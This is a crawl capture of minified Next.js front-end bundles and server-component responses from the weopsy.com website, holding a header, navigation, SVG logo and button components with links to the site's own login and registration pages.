(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[16,280,628,665,781],{3037:(e,t,A)=>{"use strict";A.r(t),A.d(t,{default:()=>r});let r={src:"/_next/static/media/seo-thumbnail.f00588c6.webp",height:608,width:1208,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:4}},6096:(e,t,A)=>{"use strict";A.d(t,{default:()=>a});var r=A(3385),l=A(5155);function a(e){let{locale:t,...A}=e;if(!t)throw Error(void 0);return(0,l.jsx)(r.Dk,{locale:t,...A})}},7790:(e,t,A)=>{Promise.resolve().then(A.bind(A,6096)),Promise.resolve().then(A.bind(A,3037))}},e=>{var t=t=>e(e.s=t);e.O(0,[385,441,684,358],()=>t(7790)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.weopsy.com/?_rsc=e6ned
body_size: -417
content:
0:{"b":"BabCxRZhcwEzO1Ey8fM8D","f":[["children",["locale","en","d"],"children","__PAGE__",["__PAGE__",{}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.weopsy.com/cards/business?_rsc=e6ned
body_size: -201
content:
0:{"b":"BabCxRZhcwEzO1Ey8fM8D","f":[["children",["locale","en","d"],"children","cards",["cards",{"children":["business",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.weopsy.com/_next/static/chunks/128-6f52a124184061f7.js
body_size: 6009
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[128],{128:(e,C,t)=>{t.r(C),t.d(C,{Header:()=>x});var a=t(5155),s=t(760),l=t(7869),i=t(7652),r=t(2115),n=t(9688),d=t(5564),c=t(906),h=t(5200),o=t(1965);function x(e){let{pageType:C,className:t,showLogin:x=!1,showRegister:f=!1,showGetApp:p=!1,sticky:m=!1}=e,u=(0,i.c3)("navigation"),L="personal"===C,j=function(e){let[C,t]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{let a=globalThis.matchMedia(e);a.matches!==C&&t(a.matches);let s=()=>t(a.matches);return a.addEventListener("change",s),()=>a.removeEventListener("change",s)},[C,e]),C}("(max-width: 768px)"),b=(0,r.useMemo)(()=>{let e="";return(j?e=u("cards"):"personal"===C?e=u("cardsPersonal"):"business"===C&&(e=u("cardsBusiness")),"personal"===C)?{label:e,href:"/cards"}:{label:e,href:"/cards/business"}},[j,C,u]);return(0,a.jsx)("header",{className:(0,n.QP)("h-[76px] bg-black/2 border-b border-white/5",m&&"sticky top-0 z-50 backdrop-blur-lg",t),children:(0,a.jsxs)("div",{className:"container mx-auto h-full grid grid-cols-2 lg:grid-cols-3 items-center",children:[(0,a.jsx)(h.N_,{className:"w-max",href:"/",children:(0,a.jsx)(c.g,{})}),(0,a.jsx)(o.Navigation,{className:"lg:mx-auto",cardButton:b}),(0,a.jsx)(s.N,{initial:!1,children:(0,a.jsxs)("div",{className:"items-center justify-end gap-[16px] hidden lg:flex",children:[p&&(0,a.jsx)(d.$,{as:l.P.a,variant:"secondary-dark",className:"w-fit hidden lg:flex",href:"/app",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0},transition:{duration:.2},children:u("getApp")}),f&&(0,a.jsx)(d.$,{as:l.P.a,variant:"secondary-bordered-dark",className:"w-fit hidden lg:flex",href:"https://business.weopsy.com/register",children:u("register")}),x&&(0,a.jsx)(d.$,{as:l.P.a,variant:"primary",className:"w-fit hidden lg:flex",href:L?"https://app.weopsy.com/login":"https://business.weopsy.com/login",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0},transition:{duration:.2},children:u("login")})]})})]})})}},906:(e,C,t)=>{t.d(C,{g:()=>s});var a=t(5155);function s(e){let{className:C}=e;return(0,a.jsxs)("svg",{width:"109",height:"44",viewBox:"0 0 109 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:C,children:[(0,a.jsx)("path",{d:"M27.7117 14.3546C27.7117 14.3546 28.2887 15.4099 28.5195 15.9962L29.6734 15.4979C29.4138 14.8823 29.1253 14.2667 28.7791 13.6804L27.7117 14.3546Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M22.4326 10.8369C22.9519 11.1593 23.7596 11.7456 23.7308 11.7749C23.7019 11.8042 24.3366 11.0714 24.5097 10.8662C24.0481 10.4851 23.5865 10.1333 23.0673 9.84018L22.4326 10.8369Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M20.1251 9.7522C20.2693 9.81083 20.3847 9.84014 20.5001 9.89877C20.6444 9.9574 20.7886 10.016 20.9329 10.0747C21.1348 10.1626 21.3367 10.2505 21.5387 10.3678L22.0868 9.28317C21.856 9.16591 21.6252 9.07797 21.3944 8.96071C21.1059 8.84346 20.7886 8.69688 20.4713 8.60894C20.4136 8.84346 20.1539 9.72289 20.1251 9.7522Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M28.6072 16.2013C28.8091 16.729 29.1264 17.755 29.1264 17.755L30.3381 17.4032C30.1938 16.8462 30.0207 16.3186 29.8188 15.7909C29.79 15.7909 28.8668 16.1134 28.6072 16.2013Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M19.8359 11.1887C20.3263 11.3646 20.7879 11.5698 21.2495 11.8336L21.913 10.7197C21.5668 10.5438 21.2206 10.3679 20.8744 10.192C20.7302 10.1334 20.586 10.0748 20.4417 10.0161L19.8359 11.1887Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M26.4713 12.5958C26.8463 13.0062 27.4233 13.9149 27.4233 13.9149L28.4907 13.27C28.2022 12.801 27.856 12.332 27.5098 11.8922L26.4713 12.5958Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M24.5106 12.4492C24.5106 12.4492 24.6548 12.5958 24.7414 12.6837C25.0298 12.9769 25.3183 13.2993 25.578 13.6218L26.5588 12.9476C26.2415 12.5665 25.9241 12.1854 25.578 11.8043C25.4914 11.7457 25.3472 11.5698 25.3472 11.5698L24.5106 12.4492Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M25.1729 15.5272C25.4614 15.9962 25.7211 16.4946 25.923 16.9929L27.1058 16.4653C26.875 15.9376 26.6154 15.4099 26.298 14.9116L25.1729 15.5272Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M23.9623 13.9441C24.3373 14.3545 24.6835 14.7942 24.972 15.2339L26.0971 14.589C25.7509 14.0614 25.347 13.563 24.9143 13.094L23.9623 13.9441Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M27.1932 16.3187C27.1932 16.3187 27.2509 16.436 27.2797 16.5239C27.4528 16.9636 27.6259 17.4326 27.7701 17.9017L28.9241 17.6085C28.7798 17.0809 28.6067 16.5532 28.376 16.0549L28.2894 15.8497L27.1932 16.3187Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M26.0683 14.2666C26.3856 14.7356 26.9337 15.703 26.9337 15.703L27.9722 15.0874C27.7126 14.589 27.4241 14.0907 27.1068 13.6216L26.0683 14.2666Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M22.1154 12.3319C22.577 12.6544 23.0097 12.9768 23.3848 13.3579L24.3368 12.4785C23.9329 12.0974 23.5002 11.7163 23.0097 11.3939L22.1154 12.3319Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M21.6545 7.37764C21.7699 7.43627 21.8853 7.46559 22.0007 7.52422C22.3469 7.67079 23.0104 7.99324 23.0104 7.99324C23.0104 7.99324 23.2989 7.37764 23.5297 6.96724C23.0392 6.70342 22.5488 6.4689 22.0295 6.2637C21.8853 6.61547 21.6545 7.2897 21.6545 7.37764Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M28.4617 12.9181L29.2983 14.3252C29.2983 14.3252 29.9329 14.032 30.3368 13.8561C30.0483 13.2992 29.731 12.7715 29.4137 12.2732L28.4617 12.9181Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M24.5964 8.93154C24.5964 8.93154 25.3753 9.51783 25.7503 9.84029L26.5293 9.01948C26.1254 8.66771 25.6926 8.31594 25.2599 8.0228L24.5964 8.93154Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M20.0672 8.31589C20.5288 8.46246 21.0192 8.63834 21.452 8.81423L21.5385 8.84354C21.5962 8.66766 21.9712 7.90549 22.0866 7.70029L21.9424 7.64166C21.4808 7.43646 21.0192 7.26057 20.5288 7.114L20.0672 8.31589Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M22.7216 9.42986C23.1254 9.66437 23.5005 9.89889 23.8755 10.1627L24.6833 9.16603C24.2505 8.87289 23.8178 8.57974 23.3851 8.34523L22.7216 9.42986Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M29.5287 14.8236C29.5287 14.8236 29.7018 15.234 29.7884 15.4392C29.9038 15.7323 30.1345 16.3186 30.1345 16.3186C30.1345 16.3186 30.8846 16.0841 31.2308 15.9668C31.0577 15.4392 30.8269 14.9408 30.5961 14.4425L29.5287 14.8236Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M26.8463 10.8661C27.2213 11.2765 27.5964 11.7162 27.9137 12.1559L28.8369 11.4817C28.4618 11.0126 28.0868 10.5436 27.6541 10.1039L26.8463 10.8661Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M24.77 10.837C25.0873 11.1008 25.4046 11.3939 25.6931 11.6871C25.7797 11.8043 25.895 11.8923 25.9816 12.0095C26.1258 11.8337 26.7028 11.2767 26.8759 11.1301C26.7605 11.0129 26.674 10.9249 26.5586 10.8077C26.2412 10.4852 25.9239 10.1921 25.5777 9.89891L24.77 10.837Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M30.2212 16.6117C30.2212 16.6117 30.5386 17.6963 30.654 18.3412C30.7405 18.8103 30.7982 19.3086 30.8559 19.7776C30.8559 19.8949 30.8847 20.0121 30.8847 20.1294C30.8847 20.2467 30.8848 20.3639 30.9136 20.4812V21.2433C30.8848 20.0708 30.7405 18.8982 30.452 17.7843C30.2501 17.8429 29.7597 17.9308 29.2692 18.0188C29.3269 18.224 29.3558 18.4585 29.4135 18.6637C29.5577 19.5431 29.6443 20.4225 29.6154 21.302C29.5866 20.4225 29.5 19.5431 29.3269 18.693C29.2692 18.4585 29.2404 18.2533 29.1827 18.0481L27.8557 18.3119L27.8845 18.3705L27.9711 18.8103C27.9711 18.8396 27.9711 18.8689 27.9711 18.8689V18.9275C28.1153 19.719 28.173 20.5105 28.1441 21.302C28.1153 20.5105 28.0288 19.719 27.8845 18.9568C27.7114 18.1947 27.4806 17.4325 27.1921 16.6996V16.6703C26.9614 16.7876 26.3844 17.0221 26.0382 17.1686C28.2307 22.6211 25.6343 28.8651 20.2685 31.0636C17.5856 32.1776 14.5854 32.0896 11.9602 30.8877C13.0853 31.7965 14.2969 32.5293 15.6239 33.1156C15.7393 33.1743 15.8836 33.2329 15.999 33.2622C17.0087 33.6726 18.076 33.9951 19.1723 34.2003L19.5185 34.2589C20.3551 34.3761 21.1917 34.4641 22.0283 34.4641C22.2591 34.4641 22.461 34.4641 22.6918 34.4641L23.038 34.4348C24.365 34.3468 25.6632 34.1123 26.9325 33.7019C31.6925 29.3048 33.4523 22.4452 31.3752 16.2306L30.2212 16.6117Z",fill:"#31CC88"}),(0,a.jsx)("path",{d:"M5.03715 18.6052C5.03715 13.739 7.14308 9.13663 10.8068 6C2.35424 9.04869 -2.05957 18.4879 0.940668 27.0477C3.94091 35.6075 13.2301 40.0925 21.6538 37.0439C23.4713 36.3989 25.1734 35.4023 26.6446 34.1417C18.192 37.1904 8.93169 32.676 5.93145 24.0869C5.32563 22.3281 5.03715 20.4813 5.03715 18.6052Z",fill:"#4169E1"}),(0,a.jsx)("path",{d:"M59.7866 22C59.7866 22.9493 59.6212 23.8986 59.2075 24.7654C58.8353 25.5497 58.2562 26.2513 57.553 26.7879C56.7671 27.3658 55.8984 27.7785 54.9471 28.0262C52.672 28.5628 50.3143 28.5628 48.0807 28.0262C47.1293 27.7785 46.2606 27.3658 45.4747 26.7879C44.7715 26.2513 44.1924 25.5909 43.8202 24.7654C43.4065 23.8986 43.1997 22.9493 43.2411 22C43.2411 21.0506 43.4065 20.1013 43.8202 19.2345C44.1924 18.4503 44.7715 17.7486 45.4747 17.212C46.2606 16.6341 47.1706 16.2214 48.0807 15.9737C49.1975 15.6848 50.3557 15.561 51.5139 15.561C52.672 15.561 53.8302 15.6848 54.9471 15.9737C55.8984 16.2214 56.7671 16.6341 57.553 17.212C58.2562 17.7486 58.8353 18.409 59.2075 19.2345C59.6212 20.1013 59.828 21.0506 59.7866 22ZM56.4775 22C56.4775 21.5459 56.3948 21.0919 56.2707 20.6379C56.1053 20.1838 55.8571 19.7298 55.4848 19.3996C55.0298 18.9868 54.5334 18.6979 53.9543 18.5328C53.1684 18.2852 52.3411 18.1613 51.5139 18.2026C50.9348 18.2026 50.3557 18.2439 49.7766 18.3677C49.3216 18.4503 48.8666 18.5741 48.4529 18.7805C48.122 18.9456 47.7911 19.1519 47.5429 19.3996C47.2947 19.6473 47.0879 19.8949 46.9638 20.1838C46.7984 20.4728 46.7156 20.7617 46.6329 21.0506C46.5915 21.3396 46.5502 21.6285 46.5502 21.9587C46.5502 22.2476 46.5915 22.5778 46.6329 22.8667C46.6743 23.1557 46.7984 23.4859 46.9638 23.7335C47.1293 24.0225 47.3361 24.2701 47.5429 24.5178C47.7911 24.8067 48.122 25.0131 48.4116 25.1782C48.8252 25.3846 49.2802 25.5084 49.7352 25.5909C50.3143 25.7148 50.8934 25.756 51.4725 25.756C52.2998 25.7973 53.1271 25.6735 53.913 25.4258C54.4921 25.2607 54.9884 24.9718 55.4434 24.559C55.8157 24.2288 56.0639 23.7748 56.2294 23.3208C56.3948 22.908 56.4775 22.454 56.4775 22Z",className:"transition-colors fill-black dark:fill-white"}),(0,a.jsx)("path",{d:"M76.498 20.0599C76.498 20.6378 76.4152 21.2156 76.2498 21.7522C76.0843 22.2475 75.7948 22.7016 75.3812 23.0731C74.9262 23.4858 74.4298 23.7747 73.8507 23.9398C73.1061 24.1462 72.3202 24.27 71.5757 24.27H66.1156V28.1087H62.8065V15.8911H71.5757C72.3616 15.8911 73.1061 15.9736 73.8507 16.18C74.4298 16.3451 74.9262 16.6341 75.3812 17.0468C75.7534 17.4183 76.0843 17.8723 76.2498 18.3676C76.3739 18.9042 76.498 19.4821 76.498 20.0599ZM73.1889 20.1012C73.1889 19.8536 73.1475 19.6059 73.0648 19.3582C72.982 19.1519 72.858 18.9868 72.6925 18.8629C72.4857 18.7391 72.2375 18.6153 71.9893 18.574C71.617 18.4915 71.2448 18.4915 70.9139 18.4915H66.157V21.6284H70.9139C71.2861 21.6284 71.6584 21.6284 71.9893 21.5459C72.2375 21.5046 72.4857 21.422 72.6925 21.2982C72.858 21.1744 73.0234 21.0093 73.0648 20.8029C73.1061 20.5965 73.1475 20.3489 73.1889 20.1012Z",className:"transition-colors fill-black dark:fill-white"}),(0,a.jsx)("path",{d:"M90.4392 19.3171C90.191 19.1933 89.9014 19.0695 89.5292 18.9456C89.1569 18.8218 88.7019 18.6567 88.2469 18.5329C87.7505 18.4091 87.2128 18.2852 86.675 18.2027C86.0959 18.1201 85.5169 18.0788 84.9378 18.0788C84.4828 18.0788 84.0691 18.0788 83.7382 18.1201C83.4487 18.1614 83.2005 18.2027 82.9109 18.244C82.7455 18.2852 82.5387 18.3265 82.3732 18.4091C82.2491 18.4503 82.1664 18.5329 82.0836 18.6154C82.0423 18.6567 81.9596 18.7393 81.9596 18.8218C81.9596 18.8631 81.9182 18.9456 81.9182 18.9869C81.9182 19.1933 82.0423 19.3584 82.1664 19.4409C82.3732 19.606 82.6214 19.7299 82.9109 19.7711C83.2832 19.895 83.6141 19.9775 83.9864 20.0601L85.2687 20.3903C85.7237 20.4728 86.1787 20.5967 86.675 20.7205C87.1714 20.8443 87.6264 20.9681 88.0814 21.1332C88.5364 21.2571 88.9501 21.4222 89.3637 21.6286C89.736 21.8349 90.1082 22.0413 90.4392 22.3302C90.7287 22.5779 90.9769 22.9081 91.1423 23.2796C91.3492 23.6511 91.4319 24.1051 91.4319 24.5178C91.4319 25.0544 91.3492 25.5497 91.101 26.045C90.8942 26.4578 90.6046 26.8293 90.2737 27.1182C89.9014 27.4071 89.4878 27.6548 89.0742 27.8199C88.6192 27.985 88.1228 28.1501 87.6264 28.2326C87.13 28.3152 86.6337 28.3977 86.096 28.3977C85.5996 28.439 85.1032 28.439 84.6482 28.439C83.5314 28.439 82.4146 28.3565 81.2977 28.1501C80.3877 27.985 79.4777 27.6961 78.5677 27.4071V24.5178C79.4364 24.9719 80.3877 25.3434 81.3391 25.591C82.4146 25.8387 83.5314 25.9625 84.6896 25.9625C85.2687 25.9625 85.8478 25.9212 86.3855 25.8387C86.7578 25.7974 87.0887 25.6736 87.4196 25.5497C87.6264 25.4672 87.7919 25.3434 87.916 25.1783C87.9987 25.0544 88.0401 24.9306 88.0401 24.8068C88.0401 24.6004 87.9573 24.4353 87.7919 24.3115C87.5851 24.1464 87.3369 24.0225 87.0473 23.94C86.675 23.8162 86.3441 23.7336 85.9719 23.6511C85.5582 23.5685 85.1446 23.486 84.6896 23.3621C84.2346 23.2383 83.7796 23.1557 83.2832 23.0732C82.7868 22.9906 82.3318 22.8255 81.8768 22.7017C81.4218 22.5779 81.0082 22.4128 80.5945 22.2064C80.2223 22.0413 79.85 21.7937 79.5191 21.5047C79.2295 21.2571 78.9814 20.9269 78.7745 20.5967C78.6091 20.2252 78.485 19.8124 78.5263 19.3997C78.5263 18.9044 78.6091 18.4503 78.8159 17.9963C78.9814 17.6248 79.2709 17.2946 79.6018 17.0057C79.9327 16.7168 80.305 16.5104 80.6773 16.3453C81.0909 16.1802 81.5459 16.0151 82.0009 15.9325C82.4559 15.85 82.9523 15.7674 83.4073 15.7261C83.9037 15.6849 84.3587 15.6849 84.7723 15.6849C85.1859 15.6849 85.7237 15.6849 86.22 15.7674C86.7164 15.85 87.2128 15.8912 87.7091 15.9738C88.2055 16.0563 88.6605 16.1802 89.1155 16.2627C89.5705 16.3453 89.9842 16.5104 90.3564 16.6342L90.4392 19.3171Z",className:"transition-colors fill-black dark:fill-white"}),(0,a.jsx)("path",{d:"M102.227 23.1143V28.0674H98.918V23.1143L93.0443 15.9324H96.7257L100.573 20.8029L104.419 15.8911H108.101L102.227 23.1143Z",className:"transition-colors fill-black dark:fill-white"})]})}},1965:(e,C,t)=>{t.d(C,{Navigation:()=>d});var a=t(5155),s=t(7652),l=t(2115),i=t(9688),r=t(5200);function n(e){let{href:C,children:t,className:s,active:l,disabled:n}=e;return n?(0,a.jsx)("span",{className:(0,i.QP)("px-4 sm:px-8 lg:px-12 h-full flex items-center justify-center text-xs font-medium text-black/40 dark:text-white/40",l&&"text-black dark:text-white",s),children:t}):(0,a.jsx)(r.N_,{href:C,className:(0,i.QP)("transition-colors px-3 sm:px-8 lg:px-12 h-full flex items-center justify-center text-xs font-medium text-black/70 dark:text-white/70 hover:text-black dark:hover:text-white",l&&"text-black dark:text-white",s),children:t})}function d(e){let{className:C,linkClassName:t,cardButton:d}=e,c=(0,r.a8)(),h=(0,s.c3)("navigation"),o="/cards"===c,x="/cards/business"===c,f=o||x,p=(0,l.useMemo)(()=>{let e=[{href:"/",label:h("personal"),active:"/"===c},{href:"/business",label:h("business"),active:c.startsWith("/business")}];return d&&e.push({href:d.href,label:d.label,active:f,disabled:f}),e},[c,h,f,d]);return(0,a.jsx)("nav",{className:(0,i.QP)("h-full",C),children:(0,a.jsx)("ul",{className:"h-full flex justify-end items-center px-3 sm:px-0",children:p.map(e=>{let{href:C,label:s,active:l,disabled:i}=e;return(0,a.jsx)("li",{className:"h-full shrink-0",children:(0,a.jsx)(n,{href:C,className:t,active:l,disabled:i,children:s})},s)})})})}},5200:(e,C,t)=>{t.d(C,{N_:()=>l,a8:()=>r});var a=t(981);let s=(0,t(9984).A)({locales:[{code:"cs",label:"Čeština"},{code:"en",label:"English"}].map(e=>e.code),defaultLocale:"en",localePrefix:"as-needed"}),{Link:l,redirect:i,usePathname:r,useRouter:n,getPathname:d}=(0,a.A)(s)},5564:(e,C,t)=>{t.d(C,{$:()=>l});var a=t(5155);let s=(0,t(3243).F)(["cursor-pointer flex justify-center items-center"],{variants:{variant:{primary:"bg-accent text-white","secondary-dark":"bg-[#1B1B27] text-white","secondary-light":"bg-[#1313150D] text-black","secondary-bordered-dark":"bg-transparent text-white border border-[#FFFFFF1F]"},size:{md:"h-10 px-5 rounded-sm text-xs font-medium",lg:"h-15 px-8 rounded-md text-sm font-medium"},disabled:{true:"pointer-events-none"}},compoundVariants:[{}]});function l(e){let{as:C="button",className:t,variant:l="primary",size:i="md",disabled:r,...n}=e;return(0,a.jsx)(C,{className:s({className:t,variant:l,size:i,disabled:r}),disabled:r,...n})}}}]);